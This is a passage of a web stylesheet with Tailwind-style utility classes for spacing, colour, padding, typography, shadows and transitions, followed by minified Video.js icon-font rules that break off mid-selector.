  gap: 0.375rem !important;
}
.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.375rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.375rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-\[0\.75rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse)) !important;
}
.space-y-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.375rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.375rem * var(--tw-space-y-reverse)) !important;
}
.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.75rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.75rem * var(--tw-space-y-reverse)) !important;
}
.space-y-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1rem * var(--tw-space-y-reverse)) !important;
}
.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-\[0\.35rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.35rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.35rem * var(--tw-space-y-reverse)) !important;
}
.self-start {
  align-self: flex-start !important;
}
.self-center {
  align-self: center !important;
}
.self-stretch {
  align-self: stretch !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.overflow-x-auto {
  overflow-x: auto !important;
}
.overflow-y-auto {
  overflow-y: auto !important;
}
.overflow-y-hidden {
  overflow-y: hidden !important;
}
.truncate {
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
}
.text-ellipsis {
  text-overflow: ellipsis !important;
}
.whitespace-nowrap {
  white-space: nowrap !important;
}
.\!whitespace-pre {
  white-space: pre !important;
}
.\!whitespace-pre-wrap {
  white-space: pre-wrap !important;
}
.break-words {
  overflow-wrap: break-word !important;
}
.break-all {
  word-break: break-all !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-2xl {
  border-radius: 1rem !important;
}
.rounded-\[2\.5rem\] {
  border-radius: 2.5rem !important;
}
.rounded-\[40px\] {
  border-radius: 40px !important;
}
.rounded-full {
  border-radius: 9999px !important;
}
.rounded-lg {
  border-radius: var(--radius) !important;
}
.rounded-md {
  border-radius: calc(var(--radius) - 2px) !important;
}
.rounded-none {
  border-radius: 0px !important;
}
.rounded-sm {
  border-radius: calc(var(--radius) - 4px) !important;
}
.rounded-xl {
  border-radius: 0.75rem !important;
}
.rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}
.rounded-t-\[10px\] {
  border-top-left-radius: 10px !important;
  border-top-right-radius: 10px !important;
}
.rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}
.rounded-tl-md {
  border-top-left-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tl-none {
  border-top-left-radius: 0px !important;
}
.rounded-tr-md {
  border-top-right-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tr-none {
  border-top-right-radius: 0px !important;
}
.border {
  border-width: 1px !important;
}
.border-0 {
  border-width: 0px !important;
}
.border-2 {
  border-width: 2px !important;
}
.border-b {
  border-bottom-width: 1px !important;
}
.border-l {
  border-left-width: 1px !important;
}
.border-r {
  border-right-width: 1px !important;
}
.border-t {
  border-top-width: 1px !important;
}
.border-solid {
  border-style: solid !important;
}
.border-none {
  border-style: none !important;
}
.border-\[\#3E4757\] {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}
.border-border {
  border-color: var(--border) !important;
}
.border-gray-300 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(209 213 219 / var(--tw-border-opacity, 1)) !important;
}
.border-input {
  border-color: var(--input) !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-red-500 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(239 68 68 / var(--tw-border-opacity, 1)) !important;
}
.border-slate-200 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(226 232 240 / var(--tw-border-opacity, 1)) !important;
}
.border-success-foreground {
  border-color: var(--success-foreground) !important;
}
.border-transparent {
  border-color: transparent !important;
}
.bg-\[\#020817\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 8 23 / var(--tw-bg-opacity, 1)) !important;
}
.bg-\[\#2a3140\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}
.bg-background {
  background-color: var(--background) !important;
}
.bg-black {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}
.bg-black\/50 {
  background-color: rgb(0 0 0 / 0.5) !important;
}
.bg-black\/80 {
  background-color: rgb(0 0 0 / 0.8) !important;
}
.bg-blue-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-border {
  background-color: var(--border) !important;
}
.bg-destructive {
  background-color: var(--destructive) !important;
}
.bg-destructive-foreground {
  background-color: var(--destructive-foreground) !important;
}
.bg-gray-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(107 114 128 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-800 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}
.bg-green-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}
.bg-info-foreground2 {
  background-color: var(--info-foreground2) !important;
}
.bg-muted {
  background-color: hsl(var(--muted)) !important;
}
.bg-muted-foreground {
  background-color: var(--muted-foreground) !important;
}
.bg-muted\/30 {
  background-color: hsl(var(--muted) / 0.3) !important;
}
.bg-muted\/50 {
  background-color: hsl(var(--muted) / 0.5) !important;
}
.bg-orange-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(234 88 12 / var(--tw-bg-opacity, 1)) !important;
}
.bg-pink-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(252 231 243 / var(--tw-bg-opacity, 1)) !important;
}
.bg-popover {
  background-color: var(--popover) !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
.bg-primary-contrast {
  background-color: var(--primary-contrast) !important;
}
.bg-primary-ultralight3 {
  background-color: var(--primary-ultra-light3) !important;
}
.bg-red-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}
.bg-red-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity, 1)) !important;
}
.bg-secondary {
  background-color: hsl(var(--secondary)) !important;
}
.bg-secondary-light {
  background-color: var(--secondary-light) !important;
}
.bg-slate-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}
.bg-slate-200 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity, 1)) !important;
}
.bg-success {
  background-color: var(--success) !important;
}
.bg-success-foreground {
  background-color: var(--success-foreground) !important;
}
.bg-success-foreground2 {
  background-color: var(--success-foreground2) !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}
.bg-opacity-50 {
  --tw-bg-opacity: 0.5 !important;
}
.bg-contain {
  background-size: contain !important;
}
.bg-no-repeat {
  background-repeat: no-repeat !important;
}
.fill-current {
  fill: currentColor !important;
}
.object-contain {
  -o-object-fit: contain !important;
     object-fit: contain !important;
}
.object-cover {
  -o-object-fit: cover !important;
     object-fit: cover !important;
}
.object-center {
  -o-object-position: center !important;
     object-position: center !important;
}
.p-0 {
  padding: 0px !important;
}
.p-0\.5 {
  padding: 0.125rem !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.p-3 {
  padding: 0.75rem !important;
}
.p-4 {
  padding: 1rem !important;
}
.p-6 {
  padding: 1.5rem !important;
}
.p-8 {
  padding: 2rem !important;
}
.p-\[1px\] {
  padding: 1px !important;
}
.p-\[1rem\] {
  padding: 1rem !important;
}
.px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}
.px-2\.5 {
  padding-left: 0.625rem !important;
  padding-right: 0.625rem !important;
}
.px-3 {
  padding-left: 0.75rem !important;
  padding-right: 0.75rem !important;
}
.px-4 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}
.px-6 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}
.px-8 {
  padding-left: 2rem !important;
  padding-right: 2rem !important;
}
.py-0 {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.py-0\.5 {
  padding-top: 0.125rem !important;
  padding-bottom: 0.125rem !important;
}
.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}
.py-1\.5 {
  padding-top: 0.375rem !important;
  padding-bottom: 0.375rem !important;
}
.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}
.py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}
.py-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.py-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.pb-0 {
  padding-bottom: 0px !important;
}
.pb-10 {
  padding-bottom: 2.5rem !important;
}
.pb-12 {
  padding-bottom: 3rem !important;
}
.pb-2 {
  padding-bottom: 0.5rem !important;
}
.pb-3 {
  padding-bottom: 0.75rem !important;
}
.pb-4 {
  padding-bottom: 1rem !important;
}
.pb-7 {
  padding-bottom: 1.75rem !important;
}
.pl-0 {
  padding-left: 0px !important;
}
.pl-2 {
  padding-left: 0.5rem !important;
}
.pl-4 {
  padding-left: 1rem !important;
}
.pl-6 {
  padding-left: 1.5rem !important;
}
.pl-8 {
  padding-left: 2rem !important;
}
.pr-0 {
  padding-right: 0px !important;
}
.pr-2 {
  padding-right: 0.5rem !important;
}
.pr-4 {
  padding-right: 1rem !important;
}
.pr-5 {
  padding-right: 1.25rem !important;
}
.pr-6 {
  padding-right: 1.5rem !important;
}
.pr-8 {
  padding-right: 2rem !important;
}
.pt-0 {
  padding-top: 0px !important;
}
.pt-1 {
  padding-top: 0.25rem !important;
}
.pt-2 {
  padding-top: 0.5rem !important;
}
.pt-20 {
  padding-top: 5rem !important;
}
.pt-4 {
  padding-top: 1rem !important;
}
.pt-6 {
  padding-top: 1.5rem !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.font-sans {
  font-family: Lato, sans-serif !important;
}
.text-2xl {
  font-size: 1.5rem !important;
  line-height: 2rem !important;
}
.text-\[6px\] {
  font-size: 6px !important;
}
.text-base {
  font-size: 1rem !important;
  line-height: 1.5rem !important;
}
.text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}
.text-sm {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}
.text-xs {
  font-size: 0.75rem !important;
  line-height: 1rem !important;
}
.text-xss {
  font-size: 0.625rem !important;
}
.font-bold {
  font-weight: 700 !important;
}
.font-medium {
  font-weight: 500 !important;
}
.font-normal {
  font-weight: 400 !important;
}
.font-semibold {
  font-weight: 600 !important;
}
.uppercase {
  text-transform: uppercase !important;
}
.capitalize {
  text-transform: capitalize !important;
}
.leading-4 {
  line-height: 1rem !important;
}
.leading-5 {
  line-height: 1.25rem !important;
}
.leading-6 {
  line-height: 1.5rem !important;
}
.leading-\[1\.125rem\] {
  line-height: 1.125rem !important;
}
.leading-\[1\.35rem\] {
  line-height: 1.35rem !important;
}
.leading-\[15px\] {
  line-height: 15px !important;
}
.leading-none {
  line-height: 1 !important;
}
.leading-tight {
  line-height: 1.25 !important;
}
.tracking-tight {
  letter-spacing: -0.025em !important;
}
.tracking-widest {
  letter-spacing: 0.1em !important;
}
.text-\[\#b0b8c9\] {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}
.text-\[\#e5e7ef\] {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}
.text-accent-foreground {
  color: var(--accent-foreground) !important;
}
.text-accent2-foreground {
  color: var(--accent2-foreground) !important;
}
.text-current {
  color: currentColor !important;
}
.text-destructive {
  color: var(--destructive) !important;
}
.text-destructive-foreground {
  color: var(--destructive-foreground) !important;
}
.text-foreground {
  color: var(--foreground) !important;
}
.text-gray-200 {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}
.text-gray-700 {
  --tw-text-opacity: 1 !important;
  color: rgb(55 65 81 / var(--tw-text-opacity, 1)) !important;
}
.text-green-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(34 197 94 / var(--tw-text-opacity, 1)) !important;
}
.text-info-foreground {
  color: var(--info-foreground) !important;
}
.text-input {
  color: var(--input) !important;
}
.text-muted-foreground {
  color: var(--muted-foreground) !important;
}
.text-popover-foreground {
  color: var(--popover-foreground) !important;
}
.text-primary {
  color: var(--primary) !important;
}
.text-primary-foreground {
  color: var(--primary-foreground) !important;
}
.text-red-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(239 68 68 / var(--tw-text-opacity, 1)) !important;
}
.text-secondary-foreground {
  color: var(--secondary-foreground) !important;
}
.text-slate-50 {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-500 {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950 {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}
.text-slate-950\/50 {
  color: rgb(2 6 23 / 0.5) !important;
}
.text-success-foreground {
  color: var(--success-foreground) !important;
}
.text-success-foreground2 {
  color: var(--success-foreground2) !important;
}
.text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}
.text-white\/50 {
  color: rgb(255 255 255 / 0.5) !important;
}
.text-white\/80 {
  color: rgb(255 255 255 / 0.8) !important;
}
.underline {
  text-decoration-line: underline !important;
}
.underline-offset-4 {
  text-underline-offset: 4px !important;
}
.placeholder-black\/50::-moz-placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.placeholder-black\/50::placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.opacity-0 {
  opacity: 0 !important;
}
.opacity-100 {
  opacity: 1 !important;
}
.opacity-20 {
  opacity: 0.2 !important;
}
.opacity-30 {
  opacity: 0.3 !important;
}
.opacity-50 {
  opacity: 0.5 !important;
}
.opacity-60 {
  opacity: 0.6 !important;
}
.opacity-70 {
  opacity: 0.7 !important;
}
.opacity-90 {
  opacity: 0.9 !important;
}
.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-none {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-persona-item {
  --tw-shadow: 0px 2px 8px 0px rgba(84,95,115,0.08) !important;
  --tw-shadow-colored: 0px 2px 8px 0px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.outline-none {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}
.outline {
  outline-style: solid !important;
}
.outline-0 {
  outline-width: 0px !important;
}
.ring-offset-background {
  --tw-ring-offset-color: var(--background) !important;
}
.ring-offset-white {
  --tw-ring-offset-color: #fff !important;
}
.blur {
  --tw-blur: blur(8px) !important;
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[opacity\] {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[width\] {
  transition-property: width !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-all {
  transition-property: all !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-colors {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-none {
  transition-property: none !important;
}
.transition-opacity {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-transform {
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.delay-1000 {
  transition-delay: 1000ms !important;
}
.delay-300 {
  transition-delay: 300ms !important;
}
.delay-700 {
  transition-delay: 700ms !important;
}
.duration-150 {
  transition-duration: 150ms !important;
}
.duration-200 {
  transition-duration: 200ms !important;
}
.duration-300 {
  transition-duration: 300ms !important;
}
.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}
@keyframes enter {

  from {
    opacity: var(--tw-enter-opacity, 1);
    transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0));
  }
}
@keyframes exit {

  to {
    opacity: var(--tw-exit-opacity, 1);
    transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0));
  }
}
.animate-in {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}
.fade-in-0 {
  --tw-enter-opacity: 0 !important;
}
.zoom-in-95 {
  --tw-enter-scale: .95 !important;
}
.duration-150 {
  animation-duration: 150ms !important;
}
.duration-200 {
  animation-duration: 200ms !important;
}
.duration-300 {
  animation-duration: 300ms !important;
}
.delay-1000 {
  animation-delay: 1000ms !important;
}
.delay-300 {
  animation-delay: 300ms !important;
}
.delay-700 {
  animation-delay: 700ms !important;
}
.ease-in-out {
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

#persona-modal {
  font-size: 16px;
}

.vjs-svg-icon{display:inline-block;background-repeat:no-repeat;background-position:center;fill:currentColor;height:1.8em;width:1.8em}.vjs-svg-icon:before{content:none!important}.vjs-control:focus .vjs-svg-icon,.vjs-svg-icon:hover{filter:drop-shadow(0 0 .25em #fff)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,.vjs-icon-play:before{content:"\f101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\f102"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before,.vjs-icon-pause:before{content:"\f103"}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder:before,.vjs-icon-volume-mute:before{content:"\f104"}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder:before,.vjs-icon-volume-low:before{content:"\f105"}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder:before,.vjs-icon-volume-mid:before{content:"\f106"}.video-js .vjs-mute-control .vjs-icon-placeholder,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before,.vjs-icon-volume-high:before{content:"\f107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-enter:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-exit:before{content:"\f109"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\f10a"}.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-subtitles:before{content:"\f10b"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-captions:before{content:"\f10c"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\f10d"}.video-js .vjs-chapters-button .vjs-icon-placeholder,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before,.vjs-icon-chapters:before{content:"\f10e"}.vjs-icon-downloading{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-downloading:before{content:"\f10f"}.vjs-icon-file-download{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download:before{content:"\f110"}.vjs-icon-file-download-done{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-done:before{content:"\f111"}.vjs-icon-file-download-off{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-off:before{content:"\f112"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\f113"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\f114"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\f115"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\f116"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\f117"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\f118"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button 